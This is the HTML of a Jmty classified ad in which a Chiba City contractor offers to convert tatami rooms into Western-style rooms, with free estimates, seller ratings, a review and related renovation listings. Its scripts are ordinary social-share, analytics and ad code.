<script type="application/ld+json">{"@context":"http://schema.org/","@type":"LocalBusiness","name":"和室→洋室に変更します。張り替えの心配なし！","address":"千葉市 - 中央区 - 今井、JR外房線 - 蘇我駅","openingHours":"08:00-20:00","image":"https://cdn.jmty.jp/articles/images/669efeeafe9bf279275826e7/slide_1721695977852.jpg","description":"既存の和室を洋室に変更します！\n\n和室ですと畳の張り替え等、以外と出費がかかります。\n洋室に変更することで床は張り替えの心配はありません。\n洋室に変更してみてはいかがでしょうか？\n一度現地を確認させていただいて見積りをださせていただきます。\n見積りは無料です。\nお気軽にご連絡ください。\n\nアーク建装株式会社\n担当ぐむき\n\n070-8968-6131\naku5096@gmail.com"}</script>

</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
和室→洋室に変更します。張り替えの心配なし！
</div>
<div class='p-header-h1-supplement'>
既存の和室を洋室に変更します... リフォーム

</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-l'>
千葉版
</div>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_detail_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D5%26prefecture_id%3D12">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/ser'>
地元のお店
</a>
</li>
<li>
<a href='/all/ser-liv'>
リフォーム
</a>
</li>
<li>
<a href='/all/ser-liv/g-2070'>
その他
</a>
</li>
<li>
<a href='/chiba/ser-liv/g-2070'>
千葉県のその他
</a>
</li>
<li>
<a href='/chiba/ser-liv/g-2070/a-219-chiba'>
千葉市のその他
</a>
</li>
<li>
<span>
和室→洋室に変更します。張り替えの心配なし！
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/ser","name":"地元のお店"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/ser-liv","name":"リフォーム"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/ser-liv/g-2070","name":"その他"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/chiba/ser-liv/g-2070","name":"千葉県のその他"}},{"@type":"ListItem","position":6,"item":{"@type":"Thing","@id":"/chiba/ser-liv/g-2070/a-219-chiba","name":"千葉市のその他"}},{"@type":"ListItem","position":7,"name":"和室→洋室に変更します。張り替えの心配なし！"}]}</script>


<div class='u-flex-container'>
<div class='l-container-detail-main'>
<div class='u-margin-m-t'>
<div class='u-flex-container'>
<div class='l-container-detail-main-title-left'>
<h1 class='p-article-title'>
和室→洋室に変更します。張り替えの心配なし！
<span class='u-size-xs u-font-weight-normal u-wrap-text-nowrap'>
（投稿ID : xebt5）
</span>
</h1>

</div>
<div class='l-container-detail-main-title-right'>
<div class='u-margin-m-b'>
<div class='p-favorite-box js_favorite_box'>
<div class='u-text-left js_favorite_btn c-button-secondary' data-key='xebt5' data-method='POST' data-url='/web_api/v1/favorite_article_references'>
<span class='u-size-l u-color-light-gray fa fa-star'></span>
<span class='u-size-xs js_fav_user_count u-color-font-base u-font-weight-normal'>
5
</span>
<div class='u-size-xs u-display-inline-block'>
お気に入り登録
</div>
</div>
<div class='c-button-secondary-black u-text-left js_remove_favorite_btn hide' data-key='xebt5' data-method='DELETE' data-url='/web_api/v1/favorite_article_references'>
<span class='u-size-l u-color-favorite-active fa fa-star'></span>
<span class='u-size-xs js_fav_user_count u-color-font-base u-font-weight-normal'>
5
</span>
<div class='u-size-xs u-display-inline-block'>
お気に入り登録済み
</div>
</div>
<div class='p-favorite-balloon p-favorite-balloon-left js_favorite_balloon js_success_balloon hide'>
<div class='u-font-bold'>
お気に入りに登録しました
</div>
<div class='u-margin-s-t'>
<a href="https://jmty.jp/my/favorite_article_references">お気に入り一覧</a>
</div>
<div class='p-favorite-box-close js_close_balloon u-size-s'>
<div class='fa fa-times'></div>
</div>
</div>
<div class='p-favorite-balloon p-favorite-balloon-left js_favorite_balloon js_error_balloon hide'>
<div class='u-font-bold'>
ログインが必要です
</div>
<div class='u-margin-s-t'>
<a href="https://jmty.jp/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fchiba%2Fser-liv%2Farticle-xebt5">ログイン</a>
</div>
<div class='p-favorite-box-close js_close_balloon u-size-s'>
<div class='fa fa-times'></div>
</div>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
</div>

</div>
</div>
</div>
<div class='u-flex-container u-flex-justify-between u-margin-s-t u-margin-m-b'>
<div>
</div>
<div class='p-article-history'>
<div>
更新2025年9月6日 08:09
</div>
<div>
作成2025年9月6日 08:09
</div>
</div>
</div>
</div>

<div class='u-flex-container'>
<div class='l-container-detail-main-left'>
<div class='p-article-image'>
<div class='p-article-image-block'>
<a rel="lightbox[article-images]" href="https://cdn.jmty.jp/articles/images/669efeeafe9bf279275826e7/slide_1721695977852.jpg"><img alt="和室→洋室に変更します。張り替えの心配なし！の画像" class="p-article-image-item" src="https://cdn.jmty.jp/articles/images/669efeeafe9bf279275826e7/thumb_m_1721695977852.jpg" />
</a></div>
</div>
<div class='u-margin-m-b'>
<div class='c-sns-share'>
<div class='u-margin-s-r'>
<div style="width: 4.625rem; overflow-x: visible;">
  <a  href="http://twitter.com/share"
      class="twitter-share-button"
      data-count="horizontal"
      data-lang="ja"
      data-text="RT 和室→洋室に変更します。張り替えの心配なし！ #ジモティー"
      data-url="https://jmty.jp/chiba/ser-liv/article-xebt5">Tweet</a>
</div>
<script src="//platform.twitter.com/widgets.js" type="text/javascript" async defer></script>


</div>
<div class='u-margin-s-r'>
<div class='fb-like' data-href='https://jmty.jp/chiba/ser-liv/article-xebt5' data-layout='button_count' data-send='false' data-show-faces='false' data-width='100' style='width: 5.75rem; overflow-x: visible;'></div>
</div>
<div style='width: 5.625rem; overflow-x: visible; margin-left: 1.5rem'>
<iframe scrolling="no" frameborder="0" allowTransparency="true" style="overflow:hidden; border:0; width:90px; height:20px" src="//plugins.mixi.jp/favorite.pl?href=https://jmty.jp/chiba/ser-liv/article-xebt5&service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&show_faces=false&width=100"></iframe>

</div>
</div>

</div>
<div class='p-article-text'>
<p>
既存の和室を洋室に変更します！<br/><br/>和室ですと畳の張り替え等、以外と出費がかかります。<br/>洋室に変更することで床は張り替えの心配はありません。<br/>洋室に変更してみてはいかがでしょうか？<br/>一度現地を確認させていただいて見積りをださせていただきます。<br/>見積りは無料です。<br/>お気軽にご連絡ください。<br/><br/>アーク建装株式会社<br/>担当ぐむき<br/><br/>070-8968-6131<br/><a href="mailto:aku5096@gmail.com">aku5096@gmail.com</a>
</p>
</div>

</div>
<div class='l-container-detail-main-right' id='items'>
<table class='unstriped p-article-column'>
<tr>
<td class='p-article-column-key'>
ジャンル
</td>
<td class='p-article-column-value'>
<a href="/all/ser-liv/g-2070">その他</a>

</td>
</tr>
<tr>
<td class='p-article-column-key'>
名称
</td>
<td class='p-article-column-value'>
-

</td>
</tr>
<tr>
<td class='p-article-column-key'>
地域
</td>
<td class='p-article-column-value'>
<div style='margin: 0 0 0; padding: 0;'><a href="/chiba/ser-liv/g-2070/a-219-chiba">千葉市</a> - <font class='nowrap'>中央区</font> - <font class='nowrap'>今井</font></div><div style='margin: 0.5em 0 0; padding: 0;'>JR外房線 - <font class='nowrap'><a href="/chiba/ser-liv/g-2070/s-1132403">蘇我駅</a></font></div>

</td>
</tr>
<tr>
<td class='p-article-column-key'>
住所
</td>
<td class='p-article-column-value'>
-

</td>
</tr>
<tr>
<td class='p-article-column-key'>
営業時間
</td>
<td class='p-article-column-value'>
08:00〜20:00

</td>
</tr>
<tr>
<td class='p-article-column-key'>
直接/仲介
</td>
<td class='p-article-column-value'>
直接

</td>
</tr>

</table>
<div class='clearfix'>
<div class='u-margin-m-b'>
<a class="c-button-primary c-button-hollow gtm_inquiry_button_pc gtm_inquiry_from_ser_by_not_signed_in" target="_blank" rel="nofollow" href="/chiba/ser-liv/article_xebt5/inquiry">投稿者にメールで問い合わせ
</a>
<div class='u-size-s u-margin-m-t'>
<div class='fa fa-caret-right'></div>
<a target="_blank" rel="nofollow" href="https://jmty.jp/chiba/ser-liv/article_xebt5/tel">投稿者に電話で問い合わせ</a>
</div>
<p class='u-size-xs u-color-gray u-margin-xs-t'>
※問い合わせは会員登録とログイン必須です
</p>
</div>
</div>

<div class='u-flex-container u-flex-justify-end'>
<div class='u-text-right u-size-xs c-link-gray'>
<a rel="nofollow" href="/users/sign_in?not_signed_in_alert_info=%E9%80%9A%E5%A0%B1%E3%81%99%E3%82%8B%E3%81%AB%E3%81%AF%E3%83%AD%E3%82%B0%E3%82%A4%E3%83%B3%E3%81%97%E3%81%A6%E3%81%8F%E3%81%A0%E3%81%95%E3%81%84%E3%80%82&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fchiba%2Fser-liv%2Farticle-xebt5"><i class='fa fa-flag'></i>
違反を報告
</a></div>

<div class='u-margin-s-l'>
<div class='u-text-right u-size-xs u-color-gray'>
<i class='fa fa-exclamation-circle'></i>
<span class='u-cursor-pointer' data-open='js-alert-explain-modal'>
注意事項
</span>
</div>
<div class='reveal' data-reveal='' id='js-alert-explain-modal'>
<div class='u-padding-m-lr'>
<h3 class='u-size-l u-font-bold u-border-title-b'>
ジモティーからの注意事項
</h3>
<div class='u-size-s'>
<div class='u-margin-m-t'>
トラブルの際は
<span class='u-font-bold'>
警察等の捜査依頼に積極的に協力しております。
</span>
<br />
ご相談は
<a target="_blank" rel="nofollow" href="https://jmty.jp/inquiries/new?inquiry_category_id=547eadcdd54e1f152b000007">こちら</a>
。
</div>
<h3 class='u-margin-m-t u-size-m u-font-bold'>
詐欺やトラブルにご注意ください
</h3>
<ul>
<li class='c-link-with-dot'>
<a target="_blank" rel="nofollow" href="https://jmty.co.jp/trouble">ジモティーを安全安心にご利用いただくために</a>
</li>
<li class='c-link-with-dot'>
<a target="_blank" rel="nofollow" href="/info/guideline/trouble#head2">注意したい詐欺の特徴</a>
</li>
</ul>
</div>
</div>
<button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
</div>

</div>
</div>
<div class='u-margin-xl-b'>
<table class='unstriped p-article-column'>
<tr>
<td class='p-article-column-key'>
投稿者
</td>
<td class='p-article-column-value'>
<a target="_blank" href="/profiles/615511953358d96bb0fce4e2">ぐみー</a>

<div>
男性
</div>
<div class='u-size-s'>
投稿：
276
</div>

</td>
</tr>
</table>
<div class='u-margin-s-t u-size-s'>
<div class='u-size-xs u-margin-s-tb'>
<div class='c-label-auth'>身分証</div>
<div class='c-label-auth'>電話番号</div>
<div class='c-label-auth'>法人書類</div>
<span class='c-link-with-angle-right'>
<a target="_blank" rel="nofollow" href="/about/verification">認証とは</a>
</span>
</div>

</div>
<div class='u-margin-s-t u-size-xs'>
自己紹介が設定されていません。
</div>
<table class='unstriped p-article-column u-margin-m-t'>
<tr>
<td class='p-article-column-key'>
評価
</td>
<td class='p-article-column-value'>
<div class='u-size-s'>
<a target="_blank" href="/profiles/615511953358d96bb0fce4e2?rating=good"><img class="p-evaluation-icon" src="https://cdn.jmty.jp/assets/evaluation/evaluation_good_icon-d872e0b148af0e073cfd5ccc02f918c7703f44f263150a3f636ea110226fb861.png" />
<span class='p-evaluation-count'>
17
</span>
</a><a target="_blank" href="/profiles/615511953358d96bb0fce4e2?rating=normal"><img class="p-evaluation-icon" src="https://cdn.jmty.jp/assets/evaluation/evaluation_normal_icon-443a4e4c5a9bdf8a7b6efa25772eedb8aea58f9e493c1d81082afd6b222ad6b4.png" />
<span class='p-evaluation-count'>
1
</span>
</a><a target="_blank" href="/profiles/615511953358d96bb0fce4e2?rating=bad"><img class="p-evaluation-icon" src="https://cdn.jmty.jp/assets/evaluation/evaluation_bad_icon-fe141bc10879da88b33afd9498898c7e8ce1ff72c5e1c42db35a6b3d3a696231.png" />
<span class='p-evaluation-count'>
5
</span>
</a></div>

</td>
</tr>
</table>
<ul>
<li class='p-evaluation-list-item'>
<p class='p-evaluation-rating-text'>
<img class="p-evaluation-icon" src="https://cdn.jmty.jp/assets/evaluation/evaluation_good_icon-d872e0b148af0e073cfd5ccc02f918c7703f44f263150a3f636ea110226fb861.png" />
<span class='u-color-evaluation-good'>
良い
</span>
<span class='u-margin-s-l'>
<span>
<a style="color: #333; font-weight: bold;" target="_blank" href="/profiles/60eb817af7c0583a42f8166b">なおぷん</a>
</span>

</span>
</p>
</li>

<li class='p-evaluation-list-item'>
<p class='p-evaluation-rating-text'>
<img class="p-evaluation-icon" src="https://cdn.jmty.jp/assets/evaluation/evaluation_bad_icon-fe141bc10879da88b33afd9498898c7e8ce1ff72c5e1c42db35a6b3d3a696231.png" />
<span class='u-color-evaluation-bad'>
悪い
</span>
<span class='u-margin-s-l'>
<span>
<a style="color: #333; font-weight: bold;" target="_blank" href="/profiles/5bef8a26acdf681b231a23d4">Hirokazu T</a>
</span>

</span>
</p>
<p>見積もりは遅く、結局、一方的に作業を辞退されてしまいました。たいへん残念です。</p>
</li>

</ul>
<div class='c-link-with-angle-right u-size-s u-text-right'>
<a target="_blank" href="/profiles/615511953358d96bb0fce4e2?rating=">評価をもっと見る</a>
</div>


</div>

</div>
</div>
<div class='u-margin-xl-t'>
<div class='u-margin-m-b' style='height: 300px; overflow-y: hidden;'>
<div class='u-flex-container'>
<div class='u-margin-s-r'>
<!-- /64554427/pc_jmty_20_詳細_左上_300250 -->
<div id='div-gpt-ad-1498040218147-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-0'); });
  </script>
</div>
</div>
<div>
<!-- /64554427/pc_jmty_21_詳細_右上_300250 -->
<div id='div-gpt-ad-1498040218147-1'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-1'); });
  </script>
</div>
</div>
</div>
</div>

</div>
<div class='u-margin-xl-t'>
<div class='u-border-b u-padding-s-b u-margin-m-b'>
<h2 class='u-size-m'>
その他(リフォーム)の地元のお店の関連記事
</h2>
<div class='u-size-xs'>
和室→洋室に変更します。張り替えの心配なし！ 千葉 広告の無料掲載 を見ている人は、こちらの記事も見ています。
</div>
</div>
<ul>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/chiba/ser-liv/article-i2mld"><img alt="リフォーム、DIY応援、廃材処分、解体、部分修繕、賃貸修繕…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/653517851aa6c35199aca927/thumb_m_1697978245118.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/chiba/ser-liv/article-i2mld">リフォーム、DIY応援、廃材処分、…</a>
</div>
<div class='u-margin-xs-t'>
千葉市/千…
</div>
<div class='u-margin-xs-t'>
お急ぎの場合ですと、他の現場の都合上対応…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/chiba/ser-liv/article-1mn4tr"><img alt="【今すぐご依頼OK】室内の部分塗装・原状回復を頼みたい方へ…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/chiba/ser-liv/article-1mn4tr">【今すぐご依頼OK】室内の部分塗装…</a>
</div>
<div class='u-margin-xs-t'>
成田市
</div>
<div class='u-margin-xs-t'>
室内塗装・部分塗装を中心に施工しています…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/chiba/ser-liv/article-1ixyrc"><img alt="夏でも冬でも　元気良く塗装工事行います！　千葉県　遠藤建装" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6889ac40e839b0265b158fc7/thumb_m_1753852991066.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/chiba/ser-liv/article-1ixyrc">夏でも冬でも　元気良く塗装工事行い…</a>
</div>
<div class='u-margin-xs-t'>
市川市/妙…
</div>
<div class='u-margin-xs-t'>
こんにちは！遠藤建装です🌻🍧

ただいま…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/chiba/ser-liv/article-1gfh08"><img alt="🏠千葉県、東京都内、埼玉県🏠　リフォーム専門店　職人直営店" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/67ea976436310c4028651f42/thumb_m_1743427426396.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/chiba/ser-liv/article-1gfh08">🏠千葉県、東京都内、埼玉県🏠　リフ…</a>
</div>
<div class='u-margin-xs-t'>
市川市/妙…
</div>
<div class='u-margin-xs-t'>
千葉県の市川市、浦安市の
塗装店
リフォ…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/chiba/ser-liv/article-1gffgd"><img alt="😊自社施工店　遠藤建装　塗装の専門店になります。" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/67ea861beb44c58f4403ef4c/thumb_m_1743422993013.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/chiba/ser-liv/article-1gffgd">😊自社施工店　遠藤建装　塗装の専門…</a>
</div>
<div class='u-margin-xs-t'>
市川市/妙…
</div>
<div class='u-margin-xs-t'>
■外壁塗装は遠藤建装にお任せ！

￼

…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/chiba/ser-liv/article-1l8t9m"><img alt="現地調査や見積もりは無料です♪外壁塗装やリフォームが気にな…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/691efa6b413eeb361b29ba70/thumb_m_01F1E0F7-1167-41C0-8B29-EC7956EBE6D3.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/chiba/ser-liv/article-1l8t9m">現地調査や見積もりは無料です♪外壁…</a>
</div>
<div class='u-margin-xs-t'>
うるいど南…
</div>
<div class='u-margin-xs-t'>
外壁塗装やリフォームはいつやるべき？
…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/chiba/ser-liv/article-1mm7xu"><img alt="🏡玄関や門・フェンス・塀の美観を！！屋根、外壁塗装も完全自…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/69755d21caca8f8cb0236bbb/thumb_m_1769299231264.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/chiba/ser-liv/article-1mm7xu">🏡玄関や門・フェンス・塀の美観を！…</a>
</div>
<div class='u-margin-xs-t'>
市川市/妙…
</div>
<div class='u-margin-xs-t'>
🏡玄関や門・フェンス・塀の美観を整えて印…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/chiba/ser-liv/article-1hpyal"><img alt="🏡駐車場の床の塗装🏡　ライン引き　塗装します。千葉県、東京…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/68392375996bd000971a294f/thumb_m_1748575092248.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/chiba/ser-liv/article-1hpyal">🏡駐車場の床の塗装🏡　ライン引き　…</a>
</div>
<div class='u-margin-xs-t'>
市川市/妙…
</div>
<div class='u-margin-xs-t'>
駐車場の床の塗装
35000～
ライン引…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/chiba/ser-liv/article-1ixj4z"><img alt="【創業23年、塗装作業で積み重ねた信頼。工事の流れが“見え…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6888980f2165fd01ae86816b/thumb_m_1753782285388.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/chiba/ser-liv/article-1ixj4z">【創業23年、塗装作業で積み重ねた…</a>
</div>
<div class='u-margin-xs-t'>
市川市/妙…
</div>
<div class='u-margin-xs-t'>
【創業23年、塗装作業で積み重ねた信頼。…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/chiba/ser-liv/article-1ixj3p"><img alt="【外壁・屋根の塗装技術だけじゃない！心の通うサービスが強み…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/688897ab2e9e990134d3764c/thumb_m_1753782185298.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/chiba/ser-liv/article-1ixj3p">【外壁・屋根の塗装技術だけじゃない…</a>
</div>
<div class='u-margin-xs-t'>
市川市/妙…
</div>
<div class='u-margin-xs-t'>
【外壁・屋根の塗装技術だけじゃない！心の…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/chiba/ser-liv/article-1ixizy"><img alt="【“口コミ評価”は信頼の証。市川の塗装業者が選ばれる理由と…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6888963443047d00dde16026/thumb_m_1753781810055.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/chiba/ser-liv/article-1ixizy">【“口コミ評価”は信頼の証。市川の…</a>
</div>
<div class='u-margin-xs-t'>
市川市/妙…
</div>
<div class='u-margin-xs-t'>
【“口コミ評価”は信頼の証。市川の塗装業…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/chiba/ser-liv/article-1f67vv"><img alt="🏠クロスなどの塗り替えもやっています！" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/679b6805aa6cc108210313db/thumb_m_1738237957418.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/chiba/ser-liv/article-1f67vv">🏠クロスなどの塗り替えもやっていま…</a>
</div>
<div class='u-margin-xs-t'>
市川市/妙…
</div>
<div class='u-margin-xs-t'>
市川市で外壁塗装・屋根塗装をご検討中です…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/chiba/ser-liv/article-1get9z"><img alt="☀️玄関ドア塗装　　直営店だから格安！　御相談下さい🌷" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/67e94053b4c23149264a629e/thumb_m_1743339601704.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/chiba/ser-liv/article-1get9z">☀️玄関ドア塗装　　直営店だから格…</a>
</div>
<div class='u-margin-xs-t'>
市川市/妙…
</div>
<div class='u-margin-xs-t'>
こんにちは☺️ 千葉県市川市の
自社施工…
</div>
</li>
</ul>

</div>
<div class='u-margin-xl-tb'>
<div class='u-margin-m-b'>
<div class='u-flex-container'>
<div class='u-margin-s-r'>
<!-- /64554427/pc_jmty_23_詳細_左下_336280 -->
<div id='div-gpt-ad-1498040218147-3' style='width:336px; height:280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-3'); });
  </script>
</div>
</div>
<div>
<!-- /64554427/pc_jmty_24_詳細_右下_336280 -->
<div id='div-gpt-ad-1498040218147-4' style='width:336px; height:280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-4'); });
  </script>
</div>
</div>
</div>
</div>

</div>
<div class='u-margin-xl-t'>

</div>
<div class='u-margin-xl-tb'>
<h2 class='u-size-m u-margin-m-b'>関連キーワード検索</h2>
<div class='c-definition-list-item'>
<a href="/all/ser-kw-%E7%84%A1%E6%96%99">無料</a>
</div>
<h2 class='u-size-m u-margin-m-b u-margin-l-t'>関連の掲示板</h2>
<div class='c-definition-list-item'>
<a href="/all/ser">広告の無料掲載</a>
</div>
<div class='c-definition-list-item'>
<a href="/all/ser-liv">リフォーム</a>
</div>
<div class='c-definition-list-item'>
<a href="/all/ser-liv/g-2070">その他</a>
</div>

</div>

</div>
<div class='l-container-detail-sub'>
<div class='u-margin-xl-b'>
<div class='u-margin-m-t'>
<!-- pc_jmty_25_詳細_右上_300250 -->
<!-- /64554427/PC_DETAIL_300x250_rightheader_44 -->
<div id='div-gpt-ad-1498040218147-5' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-5'); });
  </script>
</div>
</div>

</div>
<div class='u-margin-xl-b'>
<a class="l-container-detail-sub-guideline" href="/info/guideline"><img alt="ご利用ガイド" src="https://cdn.jmty.jp/assets/layout/guideline-223b2c4e126f4b3f3546a0006b811f065c890525a7727207bb10daffc8940157.png" /></a>
</div>
<div class='u-margin-xl-b'>
<div class='u-margin-m-b'>
<!-- /64554427/pc_jmty_26_詳細_右下_300250 -->
<div id='div-gpt-ad-1498040218147-6' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-6'); });
  </script>
</div>
</div>

</div>
<div class='u-margin-xl-b'>
<a class='l-container-detail-sub-interview' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img alt="インタビュー" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div class='u-margin-xl-b l-container-detail-skyscraper-ad'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_DETAIL_300x600_rightmiddle_14 -->
<div id='div-gpt-ad-1498040218147-2' style='height:600px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-2'); });
  </script>
</div>
</div>

</div>
<div class='u-margin-xl-b'>

</div>

</div>
</div>
<div class='p-articles-bottom-component'>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/ser'>
地元のお店
</a>
</li>
<li>
<a href='/all/ser-liv'>
リフォーム
</a>
</li>
<li>
<a href='/all/ser-liv/g-2070'>
その他
</a>
</li>
<li>
<a href='/chiba/ser-liv/g-2070'>
千葉県のその他
</a>
</li>
<li>
<a href='/chiba/ser-liv/g-2070/a-219-chiba'>
千葉市のその他
</a>
</li>
<li>
<span>
和室→洋室に変更します。張り替えの心配なし！
</span>
</li>
</ol>
</div>

</div>

<script type="text/javascript">window.twttr=(function(d,s,id){var t,js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);return window.twttr||(t={_e:[],ready:function(f){t._e.push(f)}})}(document,"script","twitter-wjs"));</script>
<script type="text/javascript">function extractParamFromUri(uri,paramName){if(!uri){return}var uri=uri.split('#')[0];var parts=uri.split('?');if(parts.length==1){return}var query=decodeURI(parts[1]);paramName+='=';var params=query.split('&');for(var i=0,param;param=params[i];++i){if(param.indexOf(paramName)===0){return unescape(param.split('=')[1])}}}twttr.ready(function(twttr){twttr.events.bind('tweet',function(event){if(event){var targetUrl;if(event.target&&event.target.nodeName=='IFRAME'){targetUrl=extractParamFromUri(event.target.src,'url')}ga('send','social','twitter','tweet',targetUrl) }});});</script>
<script type='text/javascript'>
  //<![CDATA[
    if(!!window.FB){
      FB.Event.subscribe('edge.create',function(targetUrl){ ga('send', 'social', 'facebook','like', targetUrl) });
      FB.Event.subscribe('edge.create',function(targetUrl){ ga('send', 'social', 'facebook','unlike', targetUrl) });
      FB.Event.subscribe('edge.create',function(targetUrl){ ga('send', 'social', 'facebook','send', targetUrl) });
